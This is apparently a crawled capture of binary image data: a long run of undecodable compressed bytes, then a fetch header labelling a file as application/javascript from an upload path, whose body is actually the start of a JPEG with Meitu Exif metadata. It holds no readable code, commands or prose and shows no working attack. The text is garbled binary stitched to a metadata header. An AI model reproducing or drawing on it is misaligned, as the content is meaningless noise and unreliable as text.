K�"H��C!h�k?�qR)�� �T� =H����	+@�b���}�� m`�=uc �j(z�/�^p��7N�]����UX�L y�h���I�8s�K/ǎL;��%N�����,Fy6�I�*ϊ<EL�ܱ�!P~����L�P�x����.<x(ډ̭=``$��Ŧ����j�)+�nѰC��0ca��z-�2E,:4��l�ٳ	3֫Z/c�8Y���$62e*6.f�b h��	.�Tr&�1B���`l�De�0�Z��Ȏ"S�*RĂ(B#���0��V�C֘ 7yt�ɳ�7A��rK)�M^�] c��.D�k��ucځ��'�E��6c+,����zE	�+4��i�\8\� S`ƥ0 �0@/�M��.%t�1,@$�D�]�Q���
>�d
>�`*�4�L0��^a���ԅ�q6#��$1��0��? �,H�].��NF����,�6]d�[n��V/�LC�`��LB�2�I2PJH@�>J� ÐK���3�D�Y.��9�(3a.MtTG������[K�� �L��o^��EeKt�$��vZ�,0BP�avp�i.��j:�,�$Oz�������y��ҁ��J$x�/�T��M�"1#ˤ��B	�j�-���-F���;�[����#�����KB�1^(�>+r0����+M� rG���ǪLyM���)8�`���kZ#�����8�d��'�${�@�Є
Ԑ��]�����)c.�|f��v�?�$���  �� � .�<5�� ���s.��j�.�3�?D���7SN9k	�܋,��Ӗ-2
-��3�$I�#���-��T3)͞~J�hX�������2�� �N�H�Cv	p������3D��A�?p]L5�`��霊�z��B%ǋ4#�b\�7�ha��d��I0�� �X�@��[�8ʰ>�ǹL��D��`���T��'A�/�!-��
��d� �p���P` �� Q�q�0�����e�n��:��o��za7�+�D".��$�`1?� ��CPRHm �dB�2!�$y0�,���@?
�L�)!��6^�,Z�?|���^�b9 ��`����p�OAn��"Đ<1�C
`�@�@-� ���m,��	�0� �א�`g�CއOЀ���*j�*���<úB� �m�j%``���yJ������/b�Wx=�<#��2����(f����� ��(a��Dc�IV�@"�g�a��$GK:� k�BM�迏MM���7h��$x�� ټ�	d`SK (42��]3y��1�`G�E	)#���)�mx�QM�b�2��d8!ɛ�r+x�
`��&����J�p�1�����|��(��,p�pmd〖*H��B"`A$ �P9��}��U`T��Ip&74���� �ɘJ�B�8��?�h1�)XQ���\a_��z�w�E+,�:pp@,2U��$p�!�Cd�5�b���\&���ɛ�r@�F���r's@p�ZN؁:B�C�	J �3�&��X�2,=F`���@8��'� E�F���Wx�u�RDlǩNwV��W��L*4�9�3�x�9����K� /@��Rj-W��J8b�JX.����蠒��L�O6�5,�b3��zA���X@� ��M<��D�b�����B�v�b�/<�ه'D�yt��p�'���$o7�[А�$lx
C�Jp� a�$�)��$C`8,H���a%r`  ��Rk�ڥ��, "A ���X%_,�u0C�4�99�x�#��?�b�-P`�0��@��w��Иbh ���&��U
���.���x�+�l=BP�=��.!�B����+���͂�®�ԫ0�M�������)e�)t|��L?�	�=(��r��b@o18 ���$hI�0�Y�� 2X�$�;�6����&U�mF���]��1�`�h+R)�0���r1��x�b C����>�����z[�����܊<@��2�A�2C����%t=�^��6h᜵��BP��Z�&a�t�s��`cx�H�����*q�-��/}�><˫�}w��0����$�-���;�) >�7,�U�<��j�o��-��'I%�M�
�0D(����_���5���V�]�2>�#�#qxC4��N����pq�f6�	D?WIvP���t:2��ko��0��LLlX�(��*� =���]=pa��� �G=�'�Na�:twAl
pB+i@9,@/�[�A�eZ�Q�AL�3 ��=޹X�)����>��c0C%�8��CpX2�����t� �A"�ׅ�������2X�i@%��0���-��@�h@@�.@�봒?�@�(L/� uDA0���� �z	����FqpB�������Ai����p3DI/��C 'LAF�u�(�X�����݂c��0@(d�}]R���y�,��4C2��@�q
!1v��d@�]A4t@d@.f 40��c2 C%�a�m p���@�H�  �0@�@3�1� e C��&��g�,YA�X-Ё���+X� ���$�@��q�(���h�$PA�~���(�zG�d�p˶`�y�B*�2 �!�@@��g8���|�(�X�	.�c "2`#�����:��"��Y =Ѓ�� �CX�����ER�@+p!��� \�$d�!��)$Cy��Pޗ!����\�1Rl�l���!t���y
FD�(H #/��:��K�C�A=Ѓ�@�T�$@@+l���Q����&�@�xJ.��(   B t@+j@,�
XUy���Y�e=Y�LA���\����5��?�Bp�b�%B8/ �1L
l�-��:�|Q0A��C=؃'���y�@{m�t�
�X�� ؃�1h�d u2Z,��"�d�t��aC<B�a�'|z� æ�x%F>�h��ma�4F��#��18�1��'xB8g"$��i�&�B"X?�A,4�d�2�AR�tZ(+@��,���'�� d�P�$D��,��$�¾�R���C(�4H��<����.��!Гb�b�&	�c` 3��h@����G���?dK��5�IA(�0(�LCX�&�&&Q�&��&��-�܂pX �_a&�A�&�+��p� ��T�(�/ ��R�DC.$�"� -�.lC\A��V/ 4�� ��U�>h<��P༩d�@���$��(�W�Wr hC�$��5�\�id��0�� ���>(�i����=��TpkǵWQ�+�N�:�����6 �Q�Z�f���W����#� (  h�>����*����$�� H��1� hp��������a� P��@`��� */LC\&�����8Z���q�B4� �{�Q<*���+�@+���N��!�Z���Em�eA<,��>��jA�9B��Ή�a��ك2	� �������WZH��2b��C 54+3��C�>+/X��2(=Xk���.Rl�'@@ h� �d��t=���8B�
 �'�?����B�$�4qO�������[��A&P�<�(�>���e�# Vt��:���	��ZO � ��lHi��ܡ)B�ȚY�$�*�'8��z��A(/H,�I#h�4h"ln�Y���R<�8��� `���!���z��>��}�*@Bl*�oҺ�<P"8��.`����	(�~������P��!����DX��0�"�!.��A\��@�� n�
���DA (� ����eL�ka.�=���a6�0|*���#����Wi�� ,�	��,�D�|����h�����,�aT)l�G��>o�|0,�0I��)�CZ�888�M����` 5�a4 4�4�X�s�B�R`�j��>��rA�&��
��#�A�B�(� 0AϘ<�+�����z-%P!P�|��<���� 	��:\���x���� �/S�������	|�����C �/Lo
|A�H��Z��&�=;pj�>+� �D1���A0�fx�*�A!0Bl��[D��AP��F�2�!�0!���@@@3� F��*��PGc4(�2(T�)�B� ����R� ��`��
��>H���z_R����_��W� �&A���bBB?A����B�����9�A�AB���z��1�0^_�o�@��	L�,�	�H�1#�	��]���!��#�@�(<�Gױ)� �pE��2A0�`��AP6�v���5 �ء7/I<�)�tX3e�G[�S�A� �1�`�[I�P%X��q�t;&���\7I8/I��1#�!���!�5
��G��o77�`��2�*��xD�#o[�G��~�7緀x4o�i8���4�4W�/C85S3��]v_w�����v�1C��x�b3�\��q���_�E����Gl�?�G�xG(#��w�x��7��G�hH���;�0�7x�7��s8�+91kw�s�H3!� 
?�-�4[q!L�C�u0�#0B�c4!�A�������/�� ������0Gz��Ġ���k������/x�?:���7:��w�۱����9�����yH��/�p�v4@�损�U�/�a����K��!��Z�22�3�^$�s���h���qhLz�a:(�#0��ϷK�AL���@�©g�l�õ�Lɲ���9��n��?了������*V�����Ժ�3���T3��g�9�qD�_�����?���+��yK{|A��D|��h�)d��c�9KgD1K
nj���;��{�����Zj��؊���;j�rob�� &����ͣ@���ܻ��ʓ��z�Q8@���C�A4}�A8�( �g��_�􀷏���|��ս��m.#ړ�jP�K���;&gV��nb�nּ��}ɧ��;�6j�}�Y�(�CL��G=��A
�:��X����@�:ě�0��-l/8'ݏ<ʋ�����藾���ؒ=����\��ʣ�Ы~�羇����>p1A,3����4�	�BHA�/��7�7<�O��[�(`@��t�,�<��>�>+�����I�B�q��;|~���꫆����z�o�h_��� 
>`�BJ	�B��!�/_�:������H�:Ln�hqk�:u>R�9P�&.U���I�M-P�\��L�C�¸u�_K�*6���S�M]ҳ�b`V&F�����@;|������iӊR+jmĉ,R�Z�#Q�HjB�S�:�+W�ث�����l��uk�O��M�� K�@��t��sh��a��@��(T����]��+j�mW3j����J v3��HT$O���B<�H���g�э=��,0��!0Y
�T�Ys�L��*[<�D٠�t=�4�0�QN��@Wlh�FƁ`��id�ڤ B�/^����  !�d � ,    � �  � m(8��F�_6~)h�DA�����YEk�|=`���`���c+��PX��$�5�p�N
�X���&=5h�Q�:M  ��@�Z�6	�$':8eӁ,L 1�5` Fv�.h��R�$ *���v�6\׮1�F��kqi[��̯�	m�K��I���1���/�ĺ={6	�QFW�0j��LZ�"����2e�3'^Ν(|&�I
��PJ\IS�LM��EI.d2�CV� Ȃ��,.8m�.���W�|��,���aG0x؆_�m8�\�U'g(V�eYC D}��}�
L�t x���d �Pk�B��+� ���$r�ZBSZ8U�T�| ���8�t�a���� 3���$4yy��B}1�_QVLbQ4�/_*Ԉ+�5��g|��8�<�1Zci��
h>D�F��M�6Y#g��( �����Q��p h��c� LB�Rq*5�U`�A1�d�#T���`d% $�y�\� �x��u��=k����%b��M���a�hT��h�
*��`��B����(����ᡈ@ >��m-̙�I�TL���2�l5�_�`Y1����W������>�$	�:|A\&fB�D�h����$���h ��I���JQ�4O6P�"���=���� �T�r� 4���Hg*'�� �uؑU���N��2�u��W�	�M�x��P����C����3^F́Lx$�h���Ɋ) :P��*�C�kh.L��ɜ�ܢ	��M�R�)�D1*w@D�/W ��uD*1�M|�5�NB�yW"\v��0��`�^�+�9E��}w� TH�9Z��{�/�zs�8�n�s���:�Ѐ'�t���� &|��$�UV�0��͔���+��	�����)=I�O%���bDCT��16�dZ���`p���*�k:�D�Pp�"�/��� �'j��\ ���*p�*4`� 2�F��ta!K ��!4Aur�ż�$��kx� }E�"�W�
@����xp������ 
�  >>}�O����>�8� 
���`�L��DdSL�::! t���$QH1� кO�Γ�XD�5Ch-vR������	�X���c�3��n���D�3���~�@<����_|D�P�D�Op@F�M4 ^�B�5��L AdA�Rį�E`J���:.(�u��C>�5�mwM���t��;59�K�a�+ ����1��H���0�\N0�P�9|`��С�8H!p B<��M��Dx@Z�g��ia(@�p�HB��$:�� `��Xc��O��v�4D����q��	��b�٠x�Dc&��M��D+h�8��c�g��wPT% ,�0��i �`�"s�4#�Ј�02t��1���j`�P�è� ����00���4�BI6�ͬY���B����C���j9�Ɣ�D4��ES�����$���k
��C�� {��|AD��?��&����4��1��@H�D�+N3@,i 1�%&��c];��Gv�X�FyT��LR=�/�eU$�Ĩ ����6
$(H�k�4x|�fR0��"h 00 ��M�(���s���I� X�W������b�$Y�5�!`���5Dò����.����.���e��!��t��"��ĘDv��[�`Ex�Y
`р{X�t� >�(	<��l���@4� �Ըrs��&�`��X��]�_ �J�$����sj0�5�0 :СN��!p�EX9:.��q�� U�-FL�5B�{P�h^I~���ـ 6�Q4��5�b��Sj�0`�MXCnR� ���S�r� 
n  ��`#p�f�  �Go$e��	�h��Y��N�{R�T�}� 6 A��"t�Z �T���<4PԠ�/DH�C�u�
h�V�@
���O4Z���̩ �ᚻP��KX?�,b�L�Oܢ�x����= '�tx������3uk���1����/�� �a�e���:����
%B"@��F�u=��5��Sj X ���8�3�h;G<�%�p���<R`�Z Ii��0�8�:%�`&0D������"�;b6��� K�EBē�4��gȷ���j��*����^]yO� �V	� g�S<S58��a��O�n�@^CM��'���O>��!R%�;�A�Z����$��2��/}	?�s����g<-�7�
@WC}�������F��Kbh�	�P=�^�o����	L��P&�\�Dg�� F@0�l���lpG$9�&�p�|-��� ���n�w8����
����Y�d!3�fP�Z�(�;@ 2q(�o� uO�C��� �@��9.�7�Q ��f�vJA��`  �X[�q� |DB|��w�`r%�w�w ���-�! .P�W�����pi���su<M�3� >S"d!��pC�(�O1�
���iT���+0!Pg{��>>�d�v�1N:�v w�]��%�� �)�����w�!��`��/�1��6�<�&��_6 
h�d%�Q8W�b<��Z�p�ń�gN� (p U�`o�f�@,� ��0X�1��!r����.{ׁ ��p��s��!`�����߇� ��� �A&���ZG6�y>��y�	M�8��(��g�iV�B�ׄS+�?� ������>5���Ͷ/������t�8ͷw,1�PI��`��!�.{�%Ї��&��
0f9	�g<@g~��;�d!��)t(��(�o�������T�h���P
�x�p6qY��0	a@0X[�Њ�ُI�pXR�L���9���w!�\Y��  4d"
'� �P� fY h� �ƖwS�0L�%� {(��A ��"4�0�z�5FPo��p`&�W��U+e� ��eq�бII�؊P������� }{�|x��n�p'@	*
 
D@	J��im�_:D"��2�w ǜ��!��V}y�%�� 5P[Of�0	���X�p�WT�z_��&�?��:����9ЏY0��ن�9s�L�y�i�l8�]9&�Y��� ����Y�Xj�T:_v(��@P����U.'�=�')4Ih�Aj��)�k���)�0G�1	��/��0�9����K9A����Ԇ��Y��I�-P�����9W��'`�'� �کYJ�ʩ�ʩR u�3)+ ��Q�㄂C�åo�8r�`�2�t���vp Z�)��0	 ���S��ɏA� �ZG%����P�mH�q�wq�	tx�[
��*����ʩ@	�@u� �U"��~ Tut&�
�� �p����jT@��-3�:Y  �h�� b�	S``	���0��ɔ�$>��`M���TFeت�%#;�	��	'�1�J�o�0�ʮm���y%Q"d���!�(��/���� � � %��PrCZ���UX��h�R눣��{�ʏ?�2!	����o�l+>�4�!��{���� J��z��Y�J	s@i� ��.�6�@!�`u"$B)���hP���EPa�6�0���`@�а����)p $ SeZ�/:`�J�D�3p#Ɣ``Lw���;9�� #+���
�	~{�����{��=0Rm���`��
6)L nU�7�й�˾W'����F�hp�q>�5��� �P�& 8j���1�Ь>*TG �)P�U��@��⶚��{�x ��*��
��ɮۋH�;b �<&�~"fj.G��@<��� %%�qt �k`CP�y  �P3�ЦX1`�3X�K��9��3�!���h� ��@��KLǔ #L��}��� ث�2�;m��r�!bt�5jz��&4�
�	
��~� y#���@O��N��N  �P�F�1 S�Ő�ҁ�Ь?�]T`3�����%�Ⱦ�GjL�p��)@LĄF���L���{L	D��i��������/|�	��'a�K��V}DΉBQ
 � z���A�R��C�epx0 �@�m�2S؅� 0J	�Y�����!e��f\�p��Q|���*�e͜������m����l� ������ȹ<�(��3��C.�<�p'ptմ�A5 �
F0Gd
c`�`��F	�� �>ZC6P C�8��\���tM ��c= �l�\�e�9u�Ӽ�"=�Ռ��� �P$r'��~+`� 4�(�`u})p��#"=q � -$
C�!B"`x0��da ����`X=������!%���8���\��\j��	Ҷ�2��<�=�#����F��>���,{2V�s�`�g@ 0j�f�'B�N���� �
� d��w  �ɘ^h �:�S���"�o�"oA^}(f��83P�-A�p�0�� D� ������=0͉����q��6o<Q�B��� 0V�0�w	�P�"�F}�C�J � ��ٰ���pgJ q�D�Y0ڭ8̜�է�Q��� �b@ ���ج�p����n�Y~LΤ��x�E�0�|��V��os � }�7>�@ Z��X��� މ4�E��|J�q*ٰ �����Z W�=�W8��ia(!��CPu �R��U��n��=� =nȰ���P~���*���L�D�#�n�d>`r�5k1���& m�� `�p6?"?��g=.�������gb8��B��� ����҃<���>����N#��@W!�p<{�8�hk�f�s �E���-1s M@Űv����t�
#0 �?��  ���b���=�Z h�&#�"z�3��jQ,���  ��龳5��.Ï0�������<Q�{��.L�q븞7"y?��))�G{T M` � �0��N#����
ِ��C��90߈�����g��/����Z(���~��nہo�X��D 
����;�L��L� ����`K�Q�"��O�ah� c��nuz&P��� �& ʐې�` �сS�������u���K�P����&�������.������D��=0
T�y�V����%���n���=O_oܿ-3g`5� �0���� ��`a0X���
Y�eɑ�I �$��uƆC�����Ŋ�!�F�aD��R��Q�d�GmT�)�&M�i�Ĝ��͜/X@�O>P���;4��b���`ԨVW=5�'�/g6"����	 JHh��Iǔ\��u����b|R����
m� �3��%&��q�g}V !MI�_z�|�y�e�1m�f�hi��?�e5��
uH��$E���Ya�U��C ����C_����	�#�eKVY.dJ֐ئ,B�Y�BE�B��]�x��cǊ�Sc���_uN��Q�ȉ�z�6H��^`�'���a�}P')�:� R���X��^SD�8�)
8?_�i�9k�a�"(����� 
�&���k�, ���DI}�l��$�{�����:p��(a��1Si4�\�@��ʵ��Z͇
-`�3�`x�C��  >  �3~��j6j��&j a�0�Y �� �0��� h������$�P�T'O�H#�&�(-O8��f���0#04"j���`𧞎*V,�`)��I!M�J�*	���9>�A�� }��g1 L0�H0@�\tp� 8	���B55\S�բI- ��<��WI �dLYk=a��l���-�3@D8�4������4i �1��<2Ϊ����3A � B �&�Y���|!&g�'��\�e�h���&�N�_���'uv�l�j�z�.�̖ʌ���G�@Z6S>v���`MH�6��>��*A~[
�8#,���z�E)J��� Nr�� '��� Q�W�|���I�0�� ]_*��Z�,{��K�f"���`�L<�lB��� dX0���b>�!�� �p�����P������~f���%.cH ��>��|��|*اB��?o����|K��RK"�n]�4��W]�D�� �� �X
<�:�&��a�)�JA�P�����m� b���1�#T��B\E��c\T A2d # ��:ͅg��$��>*�ÇTO�D'���Zr�K0Sϴ�W��"%����5C���@�-Cp0���i�*V)����,�R�����r��h ��G2� 	�6$�w���D������&��,pIK�!��Nb�/��2!��(J����A4��� )Lx��1���B:�'�胑��3��m �c�g!8fDZԢ&ha9ƠT1��\��"���և���' Yg9�	H�3I�_d���L%�$ �H��� � R��E5��C;���2�|L7x2އ<A�/�Af��+B(�3H���H͌)��	0�	��b�@��@0jH� �"��)g �9��L�4e��w������X���H�O����%
hɄ<�)i"��x��0��p�e*S���(3M� �C�@  �@	�84Z��D�	@ ����55����8@�
�|�(QiT��ʞ�����΋�Y��,&���s (IV<}�PI�D+j;�1��i+~r+�&�`p�s�}X���82� P�Ӧ��)9uJ�AԔa3�:B)�4P�����UG	��XŊ�Q�V�nY׺eB���/ă*]\�A)�F�1�jH �
�he��- ��m���Ƭ�	���a ��!N�amjbrNW���f4�YQ��%,��h�4�`hJh�����7��*�p��`(���
�~���+4;�0Q�u��F}���6�0}��p��O\bǹ��́ꀎ ����lf���4|a�
���6 �- ٠/�0!8�QJT�҈�xt��90�e�4� _H�(�3+�6k�@B��P9@�����$�e�w�Äl5q	��C�Aǰh�ƨK�B�r �F�	I?�*���xֿ�V�a+�ǽe$I�B�����x`��B
u�&�@1q�s�X�O7 ������;���H5�J��U>�A���Qp��,p8@j#�.��	3�c�2���xӅq�>�����~{7E�ЀڨhE�P��s1��ӵu�˵M�Y�D<NESn��=��퓎YE�0�*�=�`�L0^��	��L�j-�`8]�U�_ �<ڐ��a�_ &�Ϡ��;  z/����\§���+ړ]��!��K$tXw{Mŋ�,��e���Hf�'�J��f�����2p����� :VnX�B��.D�I ��i�!bX@ t������~��=k�. �QO��&^���z���׼�-5��|,+T�5 L@��̈�<���\y ɑsLL��(��� x�1��3A��У�#��7  1�>���3 �<}������>����L��@Za1"��ۨ�b)�_2-&0�ҝ`6O�8`7�2�� M��A+��>� �Z@��;R��[B-8ݨ)@�ӂX �[ �;��3�0C54CH���B:�KA+�2ۚ�#�G����A�鼬��b8�����HYb���8��@fr	  b@`� P����0��9�!��;7p�AC4<)}��T\CW�ܒ| W �s�Ĭ �9�	aqX��e阤�@�i�R4>qVxm!����&����gY�3y�p�;�@ pA �����4�X�G@ aHCWLE��zlJ1����9��Eq;��9��0)���j?�����k��ae��1
�噃F�=	���M9@��n$0	T�x ��=���Bb�&hXx�3�G1�>Z�><1��y�G0 �G$��� ���#6_i��<Q�gk���&"�HD7���<��P6�$�I\@) �+kK�  �X@ޙ��������!��wDŜ���3<��Gh����>�@c�~�,Ј�ј���H i鍎�0�?QE3M�a?��	J���%4���9<�À�
HX �Gx�T���x�℅x��5�>ܷ@�0��,�0�]�ǳ�-sAY9�����'.��4@�p*j!-��	��ډ�S�P�T�G���ٽ�ERt+	����C��ÀGx��$�8Ps�`���P2��1lE��Gc0�b�����x���E6�����YѤ�3�K��
0���E�	X�A�H�ø��AF<�����<�0�n�A)�I�<Ш��A���2�G-UL��m�b�h���-?��u��O4�.�̤�8����l< ��Hl��5Z�A�d�8� ���N�Z&�Q��Z�� �H��qӂA�5a��(h�E�EX�O�PH �`LTm�`Lc�NnS^�d�Z�$(�Cp ��\%ʹ��1?�����C�21�%\��
0j�"(4�Z¸��ѳ��wC����,���mH� �+�(XT�S��ƔWy�G����m�a`�0e"d��˟LAܚ`5*Jx�[��#(�J��|
�g� {*�)kMƑ�K��s+eB�:ȪL|@Lx h��8�ʀd �`xGH�E��Oc��w�TTmV�0��b��d�KZ��]X&�,����>O*H�M��8�� �є-�T��O@�2b�2�|�:��:���t������m����mȀ(�wl�OmL�U������P\(v�n��a�����2���U�׃�MZ��=�=)����� �x��ly3Z5Q9��*�FT�L{�+�-4��2�`n `Ё�m����[�zP���c��xm�V��]��yU\Hd"���9�%�4M��U��9�9� u�>̃e	&��X�|�ѝ��
$T[�{��Шn�2�p�;jޅȀl� d���\� {m���E�S�U�b���e1Q��,;�b�%�`M��y�x���ѳy�b���}��!��0<�1�_���;�r�s��Y��bi"������s�[h �f�`�.�`ha��`؅W}U�-��%P��"	�,%P8����<S0c�є��	|�� ^�"0�CC$�5����=��
D g� ;z���� �08���\Ph�h�eHc(���S��О5n�Wmp\Z���U�V��{,��ܭ��L��������0ݹD� f�����{b��8&x{�8 ������h� Ȯ�k�]$� �s� 0�����T>Zy�^��Ȣ��}=��Ǣc.)����7p �%iA�ea����� aa�T(�7�'X����3)0����F��@.�0�9^����d e�S~`cp��5mhe���,!�Z��:|c��e-QX-j�<�,⍫���Ā6���4����	� ���-om&��D`!��
k�i��X�D�� /��d@�N�E�b��/�Pr0V~UvHZ]�ޥE\�${6�8h�Q9t��(�h�|�/p`��/��V<'�N��?-4�f��F�))3"�Y����Rq@�sZy��`�N�~^��a�U���g�\�-l�.�=n���D
������4ViY���ݬ69i6!hk;P�����x@ 0PC �J�\��)P��]�U�Tx.rP�Y��2}]5�z~Z2u����7�2�n����M�1����s`���4+����4������#�
<��D��' �Y ����dHNnޙfU�Tek�[�Ȋ1�U�,��~ \�$W�g h*B��<���Sfِ[�*?��.��nN�n���+;qP0 � b ����0(��i	�k�u�'��ܜ�9��p�B�o����:���V L4-B�9xɬ=-��  ��p���Z���C���Hn+�����(��Eo+�FAo��&� X�cȅh�mvF�U�kn؅1� ���Z�vZ��Lr$�Ͷ@jPD��Ђ��$��Q��N��,2����4-+�v_�f�
���C�wk��&P�PbP��pc��,���`")����@�<�z7�F7n+Ä�@	�*߉�x�4��.H��A	x�|����Q_�q��<�c�Ec��5�z�%  '(�5�k�w%�w%��l�G���0�U�Y?��x8&ag�v�����zj級�)@rO[�L�(��M���>xI\�;�9�%�B+,ST��y��wX'�&0��(�z'���P�2c�tz�U�b���tYΒ�����m]t#�ÌGs�l� ��L�� P�P}	�M��xؐ��"MJ��_rYX��A��&8���_8�n@|k�� kx�ێ��u�6r��h�|�U�dv�l��Qfg���v�'E%G��S}�H$xB�p �H���̊�,`�N0,(���`��n�4���5bM�YkbmRj��[4B��^)���X�`�vu�S��f����'|>p���Q��,m*P&�	�2�I��gl�&Z�"@�@�s�`K`�H�=Z�.�g5j4�x���_���f�j� ��s�Y�`� ��<sW2):y]�0(R�H�F�pЩ��TK+�OW>� 装v��h��B�ك�sppp����w�.Wph� 5 P�u��gԺ�K�! gʚX9f/�0W^.�A��C?�Ψ������*\z�0�Z��3WuEW�L�K1�t��3\݆@���s|@@ 5�!#>PC4$u�
�@��qF�C�w�\��0�\`�� ��)	Le�	�L2��YO�u�Q�Y9�QMuT3��A3�!��V�i��3�i��$��B̶�l�f_tȖ2_*��q��A	,0�|
h��F�9j�.(r�/~5�A�p5M0�KLF�4���SSO�=�S\����BK}����s+Z�Zk�B�n�b�K	�b���n�DN�F[xq�5<��Z`s�&<�DJT@���YT���L#\�����B6��IYz��j�LR��jP
�G�Ke����R��C܁�qu'oX� ).��O.�͹�M4Q��N��D� �@<=�� +CZTw��T*��ޚ`��A��,1�x� @$��
S1��S$@	�P�}�r6�h�-���i\l��Hq� ϝ't�� k��.IK�L
:��+sƈ
\T�EU��ǹ(a1J(�7��  �tu3�Cuz����NRԷ�|�9�p�b.���js@��ψ�����66���k���$ �	k�?.D����#`�MԄ������4���K��>�Ad0jJ��"L�W���;=����L9�r-�nxl��������9���AҐX�lta��6J B��x:�����e�+F��h\�~W�_J򧓡�P(D1�Q"�q� �Dp��5 }�$��4:�������K�H�!*�`:
�J�B��`sT,4`"?�H����M�'6�u�`�)�;�Q�]dmKHF2:�d4� �B �� <�#�ԧI0p��d�6��7�����oR��X&������G�������j(L&�O`ɩ����-qK�0�F�����X��L�T $�c�f�b�f.���4c  	*�Ek�PxK 孤��}�hD�&����c�2@j0�A4�_�H�><y�|�*=� �l%A9�&-�H
�1F� ���X@2����s�\��0������ǖ�'tcM�@� ��m��D�� � ��DKG?���
�q�(f�C�l�J9�+�sh\�i��  R�0x�}v]�z��AӜf�������R&Pb�f�i(�`4tt�_�@��m&UǄ�O��� m%�/Q��^�Oi��
����� x����j������5��e	���
�XਜDmh�AZ�>}������Һ,��&��&� 	Ą+<:�� RHAH���.�F �J��u�� ��D������g>�Z��^�*�{:+����u�;��6/��� ���@*Qi��F�b���+����8� m-�0��	�rWՀ ,��aZ��1���%��r!�\��j ����#ڤ�0(&�h{�������J� l͈�28��(R��Fz���#��p�ؚ�+.@@=��� <`MX��s�X�	MT���@�<GU��NP��S�@-��"t��Š� D@�*�����<^.�0P\�Y5�/*��  ) h�SN�����t�h�N��FԪU-�U�@��X���v�ψ:Q����4�h�D#iV�ȳ�0(��%X�2L �c����#�j�v�>�f�ES���(��'DŤt��ڢ�Ĵr�"�l��8HaTW	2�N$#� �z�.4K�J`�/P�=y���8��Zz{/�vՊQ��g(�*�w��/�� ��9�87F�Mt�WB�E ��(@7~�o�@n��@1H`�5�� �>��*�g5�/*  �b ���2 ;�H����Iث<Ȏ�>y������x��6X >�hSp>�6��GŴѰ�+�>4Q|��U�/x�����@XnY� K�&`A6)����0 ���Ji� �ѠF�n,ēb��V�+�<��+g��P$Ǡ<U��4C�P	t����&�)(�.�S���oI��x�� C0�����(8A8v���@GtC�)��)%CX�2�4dlC��L8	������ ���E���'�0�$���X>) ���0h1K�p�/�5x|@��x�(��4�,�S�C7P�`�_��� C. C��6@C^�K�X-!����O��U3<æ���@�[��ØV��M�}HP�5s��� ��4�S�(G�*MP�l�i�K��E-VN�� ��L�{��MD#$JXO��ֱp|��d@ |Tܛ)�$_��V�A�@)����2�@#@�� ~����.��@, �-I�p@D8�� �79|[0TMADJ�#�Dq��@k�YP\�ǰ�3�`�M²�@�@k�ֱ|ȇ�b�P 	  ���[ ��\ 1@��hC� �	� 	P�=��L0#�D�a́MH��-!Oº͞0�~���(@3x���� sxVQ�@�} �!�;5A<���, (RKx7��h��b� '�\�[20e�^1 )L�D��#R�$�B�U��@�݇%z ��+��$�9�LB�@�cQ�Ā���� ���}@
�` `��8@,�ظ��O�\[7��2h�7p�	䌧�t�b��5q�Йb&#)��{�A
؄H#EJ�Wa� ey�/�ܪ��,ū �;=�+����E���<K[v�[�g��m�&0��<���|	 �	P�t���F�L� ��	�@2�0d��.R��RV���B4��TR�f��� ^g��P����G}.��}����p~���li�yH
�  ����&�'� E��_��qj��:�L |����o��"%È��00%� ^M��DB"ș�i�1Q�~�ʸP ө 
��f��xH�%) 4 l�΀���8�(�DtOGli�z��@��&���>d@d"�i�!�C4hF�: D���U���]�1��}�'��HE������D��.�H� ���&oF�MNi`*�^)E(�_tD�\h�x)5��`@�b@@�D������"E� )�3v��S��x:���Z|������o�Uց�~�~��{E+4 �~�<�K�b+�bD�F�&0jn���0XB6�k��ٴ	RcC4�D���=���)O���
�E}�Z�j�(H���*�&�m��@` ����ĵb,�hk#t�/��Fd(1(F<ă���A"2<��&&���؝JZ�HA�R�RezN��)��l�hMxڄ��g�"-�A��!�2����*�N)�Z��tO`�A�Z|�؎*�-���~h6 ÙfC�$C���DCĩ��j��$����e�UؤZж(���X�~
)��g�(ԤԢ�^j՞�r��:J�h��@� n��mn��۵���)�����TB#��QvVxR&�ů}�-��jx�+T~@�.���g��f�@��'�D��N.�`*FG�=�!���.j�~o�]ڊ�ڪ�0���A�w�,|k �����
�ه(mN��DJ��n��g,*-,�0�ؤ�^,�j�V��*�` ���4�6�	�@�ln�@HA@4���왒�0�7t�?��N#��Q��k�Ɏ�����wB���0�֤��[��f�B��i�
�;�f�ψbD7@�	� �#c@ �S>+	���m���0,d�F�4�d��]�e�[���ٯ�B��0�����Ik,��Hn�Z��:�4��b@DL`@
|AS�$�W�%g 'C6���]CM̬+���R$�Vd��|t3�w~A��B����3�.-��� ���Fi�V�r�r�u�v�781cp@�̪h
40�'d 5'C8`�]C1p�5��6�-����N�͢�E����m+K:��I�L��'���� �B�Sj.q�rk�:N0��80	HL �@�3:��JA(�2��4��0��b6�c�,�F�T�#B�d^T,r��d5��Dr:����c;�C�+�A�
�.��䶋�\)�8�5 �4�	@��Rq
��r�6 '<"E��YEWF�mmxnGk�V�������I��I'sZ�������6��0$ ,@�o�g�.0�jl�z�/�_�1�	 �J�p
�u7"0�p1����v 3O�X�2v���k�r��4:�s2�̤��&l;+���<='��:��^�zcl#4�/0�hA�2��_�t2'�S��/ �9 0�-5�(�ur՜�sc�DN�(�,k:�t�f���3:��� A��0�-Ӳ7@,J�M�v�b*N�4?+������u��xG�8A�7��l�}p2@cl�+���o���j�`�X?���LYG�̜7��5��t���iK��:'�D\kn��B@�5�(26�;���0� '�4G /�.ÏK$(����h�h8le�hܾ��4��u��� g���6��8�R�/�x�z:�s���  �E�k�-�y!�4;t2hr�f@�B�6�'�2���NGX��M�w4YgxA�c�@ņ��G�-����'o��x��;K#�"�A�}K�/���$�6kM�VB�#62�:���EZ�+#�f�r�R���(��T-і4�WqJG2�A�C��H�K[�@{��BL��2O�z�2/�M:',�%��Z�3�3��;4sw0/ ^@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/d33ea32af83fcc435602e610a7d55ead.js
body_size: 116429
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? � �ԥ�j�؃ ��yһ���iϨ�;�����"���%������
